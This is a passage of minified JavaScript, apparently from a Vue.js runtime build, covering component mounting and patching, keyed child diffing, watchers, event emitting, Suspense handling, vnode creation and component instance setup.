s;const{el:a,props:l}=t,{bm:c,m:u,parent:d,root:h,type:p}=e,f=Nr(t);if(Eo(e,!1),c&&W(c),!f&&(s=l&&l.onVnodeBeforeMount)&&Rs(s,d,t),Eo(e,!0),a&&te){const t=()=>{e.subTree=qo(e),te(a,e.subTree,e,i,null)};f&&p.__asyncHydrate?p.__asyncHydrate(a,e,t):t()}else{h.ce&&!1!==h.ce._def.shadowRoot&&h.ce._injectChildStyle(p);const s=e.subTree=qo(e);y(null,s,n,r,e,i,o),t.el=s.el}if(u&&yo(u,i),!f&&(s=l&&l.onVnodeMounted)){const e=t;yo((()=>Rs(s,d,e)),i)}(256&t.shapeFlag||d&&Nr(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&yo(e.a,i),e.isMounted=!0,t=n=r=null}};e.scope.on();const l=e.effect=new be(a);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>_n(u),Eo(e,!0),c()},H=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,r){const{props:i,attrs:o,vnode:{patchFlag:s}}=e,a=Mt(i),[l]=e.propsOptions;let c=!1;if(!(r||s>0)||16&s){let r;oo(e,t,i,o)&&(c=!0);for(const o in a)t&&(f(t,o)||(r=N(o))!==o&&f(t,r))||(l?!n||void 0===n[o]&&void 0===n[r]||(i[o]=so(l,a,o,void 0,e,!0)):delete i[o]);if(o!==a)for(const e in o)t&&f(t,e)||(delete o[e],c=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let s=n[r];if(jo(e.emitsOptions,s))continue;const u=t[s];if(l)if(f(o,s))u!==o[s]&&(o[s]=u,c=!0);else{const t=O(s);i[t]=so(l,a,t,u,e,!1)}else u!==o[s]&&(o[s]=u,c=!0)}}c&&Ze(e.attrs,"set","")}(e,t.props,r,n),bo(e,t.children,n),Ne(),An(e),Fe()},B=(e,t,n,r,i,o,s,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:f}=t;if(p>0){if(128&p)return void j(c,d,n,r,i,o,s,a,l);if(256&p)return void V(c,d,n,r,i,o,s,a,l)}8&f?(16&u&&Y(c,i,o),d!==c&&h(n,d)):16&u?16&f?j(c,d,n,r,i,o,s,a,l):Y(c,i,o,!0):(8&u&&h(n,""),16&f&&C(d,n,r,i,o,s,a,l))},V=(e,t,n,r,i,o,a,l,c)=>{t=t||s;const u=(e=e||s).length,d=t.length,h=Math.min(u,d);let p;for(p=0;p<h;p++){const r=t[p]=c?Ls(t[p]):As(t[p]);y(e[p],r,n,null,i,o,a,l,c)}u>d?Y(e,i,o,!0,!1,h):C(t,n,r,i,o,a,l,c,h)},j=(e,t,n,r,i,o,a,l,c)=>{let u=0;const d=t.length;let h=e.length-1,p=d-1;for(;u<=h&&u<=p;){const r=e[u],s=t[u]=c?Ls(t[u]):As(t[u]);if(!gs(r,s))break;y(r,s,n,null,i,o,a,l,c),u++}for(;u<=h&&u<=p;){const r=e[h],s=t[p]=c?Ls(t[p]):As(t[p]);if(!gs(r,s))break;y(r,s,n,null,i,o,a,l,c),h--,p--}if(u>h){if(u<=p){const e=p+1,s=e<d?t[e].el:r;for(;u<=p;)y(null,t[u]=c?Ls(t[u]):As(t[u]),n,s,i,o,a,l,c),u++}}else if(u>p)for(;u<=h;)$(e[u],i,o,!0),u++;else{const f=u,m=u,v=new Map;for(u=m;u<=p;u++){const e=t[u]=c?Ls(t[u]):As(t[u]);null!=e.key&&v.set(e.key,u)}let g,b=0;const w=p-m+1;let S=!1,x=0;const k=new Array(w);for(u=0;u<w;u++)k[u]=0;for(u=f;u<=h;u++){const r=e[u];if(b>=w){$(r,i,o,!0);continue}let s;if(null!=r.key)s=v.get(r.key);else for(g=m;g<=p;g++)if(0===k[g-m]&&gs(r,t[g])){s=g;break}void 0===s?$(r,i,o,!0):(k[s-m]=u+1,s>=x?x=s:S=!0,y(r,t[s],n,null,i,o,a,l,c),b++)}const E=S?function(e){const t=e.slice(),n=[0];let r,i,o,s,a;const l=e.length;for(r=0;r<l;r++){const l=e[r];if(0!==l){if(i=n[n.length-1],e[i]<l){t[r]=i,n.push(r);continue}for(o=0,s=n.length-1;o<s;)a=o+s>>1,e[n[a]]<l?o=a+1:s=a;l<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}for(o=n.length,s=n[o-1];o-- >0;)n[o]=s,s=t[s];return n}(k):s;for(g=E.length-1,u=w-1;u>=0;u--){const e=m+u,s=t[e],h=e+1<d?t[e+1].el:r;0===k[u]?y(null,s,n,h,i,o,a,l,c):S&&(g<0||u!==E[g]?q(s,n,h,2):g--)}}},q=(e,t,i,o,s=null)=>{const{el:a,type:l,transition:c,children:u,shapeFlag:d}=e;if(6&d)q(e.component.subTree,t,i,o);else if(128&d)e.suspense.move(t,i,o);else if(64&d)l.move(e,t,i,J);else if(l!==ns)if(l!==os)if(2!==o&&1&d&&c)if(0===o)c.beforeEnter(a),n(a,t,i),yo((()=>c.enter(a)),s);else{const{leave:o,delayLeave:s,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?r(a):n(a,t,i)},d=()=>{o(a,(()=>{u(),l&&l()}))};s?s(a,u,d):d()}else n(a,t,i);else(({el:e,anchor:t},r,i)=>{let o;for(;e&&e!==t;)o=v(e),n(e,r,i),e=o;n(t,r,i)})(e,t,i);else{n(a,t,i);for(let e=0;e<u.length;e++)q(u[e],t,i,o);n(e.anchor,t,i)}},$=(e,t,n,r=!1,i=!1)=>{const{type:o,props:s,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:h,cacheIndex:p}=e;if(-2===d&&(i=!1),null!=a&&(Ne(),wr(a,null,n,e,!0),Fe()),null!=p&&(t.renderCache[p]=void 0),256&u)return void t.ctx.deactivate(e);const f=1&u&&h,m=!Nr(e);let v;if(m&&(v=s&&s.onVnodeBeforeUnmount)&&Rs(v,t,e),6&u)K(e.component,n,r);else{if(128&u)return void e.suspense.unmount(n,r);f&&qn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,J,r):c&&!c.hasOnce&&(o!==ns||d>0&&64&d)?Y(c,t,n,!1,!0):(o===ns&&384&d||!i&&16&u)&&Y(l,t,n),r&&U(e)}(m&&(v=s&&s.onVnodeUnmounted)||f)&&yo((()=>{v&&Rs(v,t,e),f&&qn(e,null,t,"unmounted")}),n)},U=e=>{const{type:t,el:n,anchor:i,transition:o}=e;if(t===ns)return void Z(n,i);if(t===os)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=v(e),r(e),e=n;r(t)})(e);const s=()=>{r(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,i=()=>t(n,s);r?r(e.el,s,i):i()}else s()},Z=(e,t)=>{let n;for(;e!==t;)n=v(e),r(e),e=n;r(t)},K=(e,t,n)=>{const{bum:r,scope:i,job:o,subTree:s,um:a,m:l,a:c,parent:u,slots:{__:d}}=e;Ao(l),Ao(c),r&&W(r),u&&m(d)&&d.forEach((e=>{u.renderCache[e]=void 0})),i.stop(),o&&(o.flags|=8,$(s,e,t,n)),a&&yo(a,t),yo((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},Y=(e,t,n,r=!1,i=!1,o=0)=>{for(let s=o;s<e.length;s++)$(e[s],t,n,r,i)},G=e=>{if(6&e.shapeFlag)return G(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=v(e.anchor||e.el),n=t&&t[zn];return n?v(n):t};let X=!1;const Q=(e,t,n)=>{null==e?t._vnode&&$(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),t._vnode=e,X||(X=!0,An(),Ln(),X=!1)},J={p:y,um:$,m:q,r:U,mt:M,mc:C,pc:B,pbc:A,n:G,o:e};let ee,te;return t&&([ee,te]=t(J)),{render:Q,hydrate:ee,createApp:Xi(Q,ee)}}function ko({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Eo({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function _o(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Co(e,t,n=!1){const r=e.children,i=t.children;if(m(r)&&m(i))for(let e=0;e<r.length;e++){const t=r[e];let o=i[e];1&o.shapeFlag&&!o.dynamicChildren&&((o.patchFlag<=0||32===o.patchFlag)&&(o=i[e]=Ls(i[e]),o.el=t.el),n||-2===o.patchFlag||Co(t,o)),o.type===rs&&(o.el=t.el),o.type!==is||o.el||(o.el=t.el)}}function To(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:To(t)}function Ao(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Lo=Symbol.for("v-scx"),Do=()=>eo(Lo);function Io(e,t){return No(e,null,t)}function Ro(e,t){return No(e,null,{flush:"post"})}function Oo(e,t){return No(e,null,{flush:"sync"})}function Mo(e,t,n){return No(e,t,n)}function No(e,t,n=o){const{immediate:r,deep:i,flush:s,once:l}=n,c=d({},n),u=t&&r||!t&&"post"!==s;let p;if($s)if("sync"===s){const e=Do();p=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=a,e.resume=a,e.pause=a,e}const f=Fs;c.call=(e,t,n)=>mn(e,f,t,n);let v=!1;"post"===s?c.scheduler=e=>{yo(e,f&&f.suspense)}:"sync"!==s&&(v=!0,c.scheduler=(e,t)=>{t?e():_n(e)}),c.augmentJob=e=>{t&&(e.flags|=4),v&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const g=function(e,t,n=o){const{immediate:r,deep:i,once:s,scheduler:l,augmentJob:c,call:u}=n,d=e=>i?e:Rt(e)||!1===i||0===i?un(e,1):un(e);let p,f,v,g,b=!1,w=!1;if(Ht(e)?(f=()=>e.value,b=Rt(e)):Dt(e)?(f=()=>d(e),b=!0):m(e)?(w=!0,b=e.some((e=>Dt(e)||Rt(e))),f=()=>e.map((e=>Ht(e)?e.value:Dt(e)?d(e):y(e)?u?u(e,2):e():void 0))):f=y(e)?t?u?()=>u(e,2):e:()=>{if(v){Ne();try{v()}finally{Fe()}}const t=an;an=p;try{return u?u(e,3,[g]):e(g)}finally{an=t}}:a,t&&i){const e=f,t=!0===i?1/0:i;f=()=>un(e(),t)}const S=me(),x=()=>{p.stop(),S&&S.active&&h(S.effects,p)};if(s&&t){const e=t;t=(...t)=>{e(...t),x()}}let k=w?new Array(e.length).fill(on):on;const E=e=>{if(1&p.flags&&(p.dirty||e))if(t){const e=p.run();if(i||b||(w?e.some(((e,t)=>H(e,k[t]))):H(e,k))){v&&v();const n=an;an=p;try{const n=[e,k===on?void 0:w&&k[0]===on?[]:k,g];k=e,u?u(t,3,n):t(...n)}finally{an=n}}}else p.run()};return c&&c(E),p=new be(f),p.scheduler=l?()=>l(E,!1):E,g=e=>cn(e,!1,p),v=p.onStop=()=>{const e=sn.get(p);if(e){if(u)u(e,4);else for(const t of e)t();sn.delete(p)}},t?r?E(!0):k=p.run():l?l(E.bind(null,!0),!0):p.run(),x.pause=p.pause.bind(p),x.resume=p.resume.bind(p),x.stop=x,x}(e,t,c);return $s&&(p?p.push(g):u&&g()),g}function Fo(e,t,n){const r=this.proxy,i=w(e)?e.includes(".")?Po(r,e):()=>r[e]:e.bind(r,r);let o;y(t)?o=t:(o=t.handler,n=t);const s=Bs(this),a=No(i,o.bind(r),n);return s(),a}function Po(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Ho(e,t,n=o){const r=Ps(),i=O(t),s=N(t),a=Wo(e,i),l=Yt(((a,l)=>{let c,u,d=o;return Oo((()=>{const t=e[i];H(c,t)&&(c=t,l())})),{get:()=>(a(),n.get?n.get(c):c),set(e){const a=n.set?n.set(e):e;if(!(H(a,c)||d!==o&&H(e,d)))return;const h=r.vnode.props;h&&(t in h||i in h||s in h)&&(`onUpdate:${t}`in h||`onUpdate:${i}`in h||`onUpdate:${s}`in h)||(c=e,l()),r.emit(`update:${t}`,a),H(e,a)&&H(e,d)&&!H(a,u)&&l(),d=e,u=a}}}));return l[Symbol.iterator]=()=>{let e=0;return{next:()=>e<2?{value:e++?a||o:l,done:!1}:{done:!0}}},l}const Wo=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${O(t)}Modifiers`]||e[`${N(t)}Modifiers`];function Bo(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o;let i=n;const s=t.startsWith("update:"),a=s&&Wo(r,t.slice(7));let l;a&&(a.trim&&(i=n.map((e=>w(e)?e.trim():e))),a.number&&(i=n.map(V)));let c=r[l=P(t)]||r[l=P(O(t))];!c&&s&&(c=r[l=P(N(t))]),c&&mn(c,e,6,i);const u=r[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,mn(u,e,6,i)}}function Vo(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const o=e.emits;let s={},a=!1;if(!y(e)){const r=e=>{const n=Vo(e,t,!0);n&&(a=!0,d(s,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return o||a?(m(o)?o.forEach((e=>s[e]=null)):d(s,o),x(e)&&r.set(e,s),s):(x(e)&&r.set(e,null),null)}function jo(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),f(e,t[0].toLowerCase()+t.slice(1))||f(e,N(t))||f(e,t))}function qo(e){const{type:t,vnode:n,proxy:r,withProxy:i,propsOptions:[o],slots:s,attrs:a,emit:l,render:c,renderCache:d,props:h,data:p,setupState:f,ctx:m,inheritAttrs:v}=e,g=Pn(e);let b,y;try{if(4&n.shapeFlag){const e=i||r,t=e;b=As(c.call(t,e,d,h,f,p,m)),y=a}else{const e=t;b=As(e.length>1?e(h,{attrs:a,slots:s,emit:l}):e(h,null)),y=t.props?a:zo(a)}}catch(t){ss.length=0,vn(t,e,1),b=xs(is)}let w=b;if(y&&!1!==v){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(o&&e.some(u)&&(y=$o(y,o)),w=Es(w,y,!1,!0))}return n.dirs&&(w=Es(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&fr(w,n.transition),b=w,Pn(g),b}const zo=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},$o=(e,t)=>{const n={};for(const r in e)u(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function Uo(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const o=r[i];if(t[o]!==e[o]&&!jo(n,o))return!0}return!1}function Zo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r!==e)break;(e=t.vnode).el=n,t=t.parent}}const Ko=e=>e.__isSuspense;let Yo=0;const Go={name:"Suspense",__isSuspense:!0,process(e,t,n,r,i,o,s,a,l,c){if(null==e)!function(e,t,n,r,i,o,s,a,l){const{p:c,o:{createElement:u}}=l,d=u("div"),h=e.suspense=Qo(e,i,r,t,d,n,o,s,a,l);c(null,h.pendingBranch=e.ssContent,d,null,r,h,o,s),h.deps>0?(Xo(e,"onPending"),Xo(e,"onFallback"),c(null,e.ssFallback,t,n,r,null,o,s),ts(h,e.ssFallback)):h.resolve(!1,!0)}(t,n,r,i,o,s,a,l,c);else{if(o&&o.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);!function(e,t,n,r,i,o,s,a,{p:l,um:c,o:{createElement:u}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const h=t.ssContent,p=t.ssFallback,{activeBranch:f,pendingBranch:m,isInFallback:v,isHydrating:g}=d;if(m)d.pendingBranch=h,gs(h,m)?(l(m,h,d.hiddenContainer,null,i,d,o,s,a),d.deps<=0?d.resolve():v&&(g||(l(f,p,n,r,i,null,o,s,a),ts(d,p)))):(d.pendingId=Yo++,g?(d.isHydrating=!1,d.activeBranch=m):c(m,i,d),d.deps=0,d.effects.length=0,d.hiddenContainer=u("div"),v?(l(null,h,d.hiddenContainer,null,i,d,o,s,a),d.deps<=0?d.resolve():(l(f,p,n,r,i,null,o,s,a),ts(d,p))):f&&gs(h,f)?(l(f,h,n,r,i,d,o,s,a),d.resolve(!0)):(l(null,h,d.hiddenContainer,null,i,d,o,s,a),d.deps<=0&&d.resolve()));else if(f&&gs(h,f))l(f,h,n,r,i,d,o,s,a),ts(d,h);else if(Xo(t,"onPending"),d.pendingBranch=h,512&h.shapeFlag?d.pendingId=h.component.suspenseId:d.pendingId=Yo++,l(null,h,d.hiddenContainer,null,i,d,o,s,a),d.deps<=0)d.resolve();else{const{timeout:e,pendingId:t}=d;e>0?setTimeout((()=>{d.pendingId===t&&d.fallback(p)}),e):0===e&&d.fallback(p)}}(e,t,n,r,i,s,a,l,c)}},hydrate:function(e,t,n,r,i,o,s,a,l){const c=t.suspense=Qo(t,r,n,e.parentNode,document.createElement("div"),null,i,o,s,a,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,o,s);return 0===c.deps&&c.resolve(!1,!0),u},normalize:function(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=Jo(r?n.default:n),e.ssFallback=r?Jo(n.fallback):xs(is)}};function Xo(e,t){const n=e.props&&e.props[t];y(n)&&n()}function Qo(e,t,n,r,i,o,s,a,l,c,u=!1){const{p:d,m:h,um:p,n:f,o:{parentNode:m,remove:v}}=c;let g;const b=function(e){const t=e.props&&e.props.suspensible;return null!=t&&!1!==t}(e);b&&t&&t.pendingBranch&&(g=t.pendingId,t.deps++);const y=e.props?j(e.props.timeout):void 0,w=o,S={vnode:e,parent:t,parentComponent:n,namespace:s,container:r,hiddenContainer:i,deps:0,pendingId:Yo++,timeout:"number"==typeof y?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:r,activeBranch:i,pendingBranch:s,pendingId:a,effects:l,parentComponent:c,container:u}=S;let d=!1;S.isHydrating?S.isHydrating=!1:e||(d=i&&s.transition&&"out-in"===s.transition.mode,d&&(i.transition.afterLeave=()=>{a===S.pendingId&&(h(s,u,o===w?f(i):o,0),Tn(l))}),i&&(m(i.el)===u&&(o=f(i)),p(i,c,S,!0)),d||h(s,u,o,0)),ts(S,s),S.pendingBranch=null,S.isInFallback=!1;let v=S.parent,y=!1;for(;v;){if(v.pendingBranch){v.effects.push(...l),y=!0;break}v=v.parent}y||d||Tn(l),S.effects=[],b&&t&&t.pendingBranch&&g===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),Xo(r,"onResolve")},fallback(e){if(!S.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:i,namespace:o}=S;Xo(t,"onFallback");const s=f(n),c=()=>{S.isInFallback&&(d(null,e,i,s,r,null,o,a,l),ts(S,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=c),S.isInFallback=!0,p(n,r,null,!0),u||c()},move(e,t,n){S.activeBranch&&h(S.activeBranch,e,t,n),S.container=e},next:()=>S.activeBranch&&f(S.activeBranch),registerDep(e,t,n){const r=!!S.pendingBranch;r&&S.deps++;const i=e.vnode.el;e.asyncDep.catch((t=>{vn(t,e,0)})).then((o=>{if(e.isUnmounted||S.isUnmounted||S.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:a}=e;Zs(e,o,!1),i&&(a.el=i);const l=!i&&e.subTree.el;t(e,a,m(i||e.subTree.el),i?null:f(e.subTree),S,s,n),l&&v(l),Zo(e,a.el),r&&0==--S.deps&&S.resolve()}))},unmount(e,t){S.isUnmounted=!0,S.activeBranch&&p(S.activeBranch,n,e,t),S.pendingBranch&&p(S.pendingBranch,n,e,t)}};return S}function Jo(e){let t;if(y(e)){const n=ds&&e._c;n&&(e._d=!1,ls()),e=e(),n&&(e._d=!0,t=as,cs())}if(m(e)){const t=function(e,t=!0){let n;for(let t=0;t<e.length;t++){const r=e[t];if(!vs(r))return;if(r.type!==is||"v-if"===r.children){if(n)return;n=r}}return n}(e);e=t}return e=As(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function es(e,t){t&&t.pendingBranch?m(e)?t.effects.push(...e):t.effects.push(e):Tn(e)}function ts(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let i=t.el;for(;!i&&t.component;)i=(t=t.component.subTree).el;n.el=i,r&&r.subTree===n&&(r.vnode.el=i,Zo(r,i))}const ns=Symbol.for("v-fgt"),rs=Symbol.for("v-txt"),is=Symbol.for("v-cmt"),os=Symbol.for("v-stc"),ss=[];let as=null;function ls(e=!1){ss.push(as=e?null:[])}function cs(){ss.pop(),as=ss[ss.length-1]||null}let us,ds=1;function hs(e,t=!1){ds+=e,e<0&&as&&t&&(as.hasOnce=!0)}function ps(e){return e.dynamicChildren=ds>0?as||s:null,cs(),ds>0&&as&&as.push(e),e}function fs(e,t,n,r,i,o){return ps(Ss(e,t,n,r,i,o,!0))}function ms(e,t,n,r,i){return ps(xs(e,t,n,r,i,!0))}function vs(e){return!!e&&!0===e.__v_isVNode}function gs(e,t){return e.type===t.type&&e.key===t.key}function bs(e){us=e}const ys=({key:e})=>null!=e?e:null,ws=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?w(e)||Ht(e)||y(e)?{i:Nn,r:e,k:t,f:!!n}:e:null);function Ss(e,t=null,n=null,r=0,i=null,o=(e===ns?0:1),s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ys(t),ref:t&&ws(t),scopeId:Fn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Nn};return a?(Ds(l,n),128&o&&e.normalize(l)):n&&(l.shapeFlag|=w(n)?8:16),ds>0&&!s&&as&&(l.patchFlag>0||6&o)&&32!==l.patchFlag&&as.push(l),l}const xs=function(e,t=null,n=null,r=0,i=null,o=!1){if(e&&e!==li||(e=is),vs(e)){const r=Es(e,t,!0);return n&&Ds(r,n),ds>0&&!o&&as&&(6&r.shapeFlag?as[as.indexOf(e)]=r:as.push(r)),r.patchFlag=-2,r}if(s=e,y(s)&&"__vccOpts"in s&&(e=e.__vccOpts),t){t=ks(t);let{class:e,style:n}=t;e&&!w(e)&&(t.class=X(e)),x(n)&&(Ot(n)&&!m(n)&&(n=d({},n)),t.style=U(n))}var s;return Ss(e,t,n,r,i,w(e)?1:Ko(e)?128:$n(e)?64:x(e)?4:y(e)?2:0,o,!0)};function ks(e){return e?Ot(e)||io(e)?d({},e):e:null}function Es(e,t,n=!1,r=!1){const{props:i,ref:o,patchFlag:s,children:a,transition:l}=e,c=t?Is(i||{},t):i,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&ys(c),ref:t&&t.ref?n&&o?m(o)?o.concat(ws(t)):[o,ws(t)]:ws(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ns?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Es(e.ssContent),ssFallback:e.ssFallback&&Es(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&fr(u,l.clone(u)),u}function _s(e=" ",t=0){return xs(rs,null,e,t)}function Cs(e,t){const n=xs(os,null,e);return n.staticCount=t,n}function Ts(e="",t=!1){return t?(ls(),ms(is,null,e)):xs(is,null,e)}function As(e){return null==e||"boolean"==typeof e?xs(is):m(e)?xs(ns,null,e.slice()):vs(e)?Ls(e):xs(rs,null,String(e))}function Ls(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Es(e)}function Ds(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(m(t))n=16;else if("object"==typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),Ds(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||io(t)?3===r&&Nn&&(1===Nn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Nn}}else y(t)?(t={default:t,_ctx:Nn},n=32):(t=String(t),64&r?(n=16,t=[_s(t)]):n=8);e.children=t,e.shapeFlag|=n}function Is(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=X([t.class,r.class]));else if("style"===e)t.style=U([t.style,r.style]);else if(c(e)){const n=t[e],i=r[e];!i||n===i||m(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function Rs(e,t,n,r=null){mn(e,t,7,[n,r])}const Os=Yi();let Ms=0;function Ns(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||Os,s={uid:Ms++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new pe(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:lo(r,i),emitsOptions:Vo(r,i),emit:null,emitted:null,propsDefaults:o,inheritAttrs:r.inheritAttrs,ctx:o,data:o,props:o,attrs:o,slots:o,refs:o,setupState:o,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Bo.bind(null,s),e.ce&&e.ce(s),s}let Fs=null;const Ps=()=>Fs||Nn;let Hs,Ws;{const e=z(),t=(t,n)=>{let r;return(r=e[t])||(r=e[t]=[]),r.push(n),e=>{r.length>1?r.forEach((t=>t(e))):r[0](e)}};Hs=t("__VUE_INSTANCE_SETTERS__",(e=>Fs=e)),Ws=t("__VUE_SSR_SETTERS__",(e=>$s=e))}const Bs=e=>{const t=Fs;return Hs(e),e.scope.on(),()=>{e.scope.off(),Hs(t)}},Vs=()=>{Fs&&Fs.scope.off(),Hs(null)};function js(e){return 4&e.vnode.shapeFlag}let qs,zs,$s=!1;function Us(e,t=!1,n=!1){t&&Ws(t);const{props:r,children:i}=e.vnode,o=js(e);!function(e,t,n,r=!1){const i={},o=ro();e.propsDefaults=Object.create(null),oo(e,t,i,o);for(const t in e.propsOptions[0])t in i||(i[t]=void 0);n?e.props=r?i:Ct(i):e.type.props?e.props=i:e.props=o,e.attrs=o}(e,r,o,t),go(e,i,n||t);const s=o?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Si);const{setup:r}=n;if(r){Ne();const n=e.setupContext=r.length>1?Qs(e):null,i=Bs(e),o=fn(r,e,0,[e.props,n]),s=k(o);if(Fe(),i(),!s&&!e.sp||Nr(e)||br(e),s){if(o.then(Vs,Vs),t)return o.then((n=>{Zs(e,n,t)})).catch((t=>{vn(t,e,0)}));e.asyncDep=o}else Zs(e,o,t)}else Gs(e,t)}(e,t):void 0;return t&&Ws(!1),s}function Zs(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:x(t)&&(e.setupState=Zt(t)),Gs(e,n)}function Ks(e){qs=e,zs=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,xi))}}const Ys=()=>!qs;function Gs(e,t,n){const r=e.type;if(!e.render){if(!t&&qs&&!r.render){const t=r.template||Vi(e).template;if(t){const{isCustomElement:n,compilerOptions:i}=e.appContext.config,{delimiters:o,compilerOptions:s}=r,a=d(d({isCustomElement:n,delimiters:o},i),s);r.render=qs(t,a)}}e.render=r.render||a,zs&&zs(e)}{const t=Bs(e);Ne();try{!function(e){const t=Vi(e),n=e.proxy,r=e.ctx;Hi=!1,t.beforeCreate&&Wi(t.beforeCreate,e,"bc");const{data:i,computed:o,methods:s,watch:l,provide:c,inject:u,created:d,beforeMount:h,mounted:p,beforeUpdate:f,updated:v,activated:g,deactivated:b,beforeDestroy:w,beforeUnmount:S,destroyed:k,unmounted:E,render:_,renderTracked:C,renderTriggered:T,errorCaptured:A,serverPrefetch:L,expose:D,inheritAttrs:I,components:R,directives:O,filters:M}=t;if(u&&function(e,t,n=a){m(e)&&(e=$i(e));for(const n in e){const r=e[n];let i;i=x(r)?"default"in r?eo(r.from||n,r.default,!0):eo(r.from||n):eo(r),Ht(i)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(u,r,null),s)for(const e in 